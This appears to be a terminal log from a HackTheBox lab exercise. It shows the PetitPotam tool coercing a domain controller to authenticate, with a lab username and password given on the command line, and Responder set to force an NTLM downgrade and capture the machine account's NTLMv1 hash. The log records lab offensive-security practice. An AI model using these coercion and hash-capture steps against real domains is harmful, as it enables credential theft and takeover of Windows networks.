 ┌──(root㉿kali)-[/challenge/htb/apt]
└─# python /opt/PetitPotam/PetitPotam.py -d htb.local -u 'henry.vinson_adm' -p 'G1#Ny5@2dvht' 10.10.16.5 apt
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:apt[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(root㉿kali)-[/challenge/htb/apt]
└─#
Force LM downgrade [ON]
Force ESS downgrade [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.5]
Responder IPv6 [dead:beef:4::1003]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-PVOGLCWCYAN]
Responder Domain Name [E1KZ.LOCAL]
Responder DCE-RPC Port [48348]
[+] Listening for events...
[SMB] NTLMv1 Client : ::ffff:10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788